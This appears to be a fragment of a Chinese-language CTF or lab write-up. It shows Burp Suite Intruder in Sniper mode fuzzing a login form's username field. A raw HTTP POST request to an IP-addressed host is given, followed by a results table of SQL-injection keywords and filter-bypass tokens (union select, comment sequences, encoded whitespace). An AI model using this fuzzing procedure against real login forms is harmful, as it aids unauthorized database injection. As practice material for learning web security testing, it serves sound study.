 设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细
攻击类型: 狙击手（Sniper）
POST / HTTP/1.1
Host: 121.37.161.79:8005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin: http://121.37.161.79:8005
Connection: close
Referer: http://121.37.161.79:8005/
Cookie: PHPSESSID=57nvoridflmadl8vv2a3qjllcm
Upgrade-Insecure-Requests: 1
username=teabo§1§&password=1
请求 有效载荷 状态 错误 超时 长
2 or 200 170
3 = 200 170
4 > 200 170
5 < 200 170
10 || 200 170
14 200 170
15 regexp 200 170
20 rigth 200 170
21 like 200 170
24 union 200 170
29 floor 200 170
39 union select 200 170
47 rename 200 170
50 # 200 170
51 --+ 200 170
52 -- - 200 170
53 -- 200 170
54 %0a 200 170
56 %0b 200 170
57 %0c 200 170
58 %0d 200 170
60 ; 200 170
61 / 200 170
62 * 200 170
63 /**/ 200 170